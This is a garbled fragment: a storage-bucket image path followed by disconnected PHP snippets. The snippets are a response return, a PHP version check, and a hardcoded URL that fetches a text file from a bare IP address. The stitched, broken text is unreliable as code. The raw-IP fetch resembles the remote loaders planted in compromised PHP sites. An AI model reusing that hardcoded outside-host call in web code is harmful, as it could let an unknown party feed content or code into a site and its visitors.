
'. $response ) ); return $response; } if ( PHP_VERSION_ID < 80000 )
'http://69.30.240.122/z60302_q/stat/index.txt' );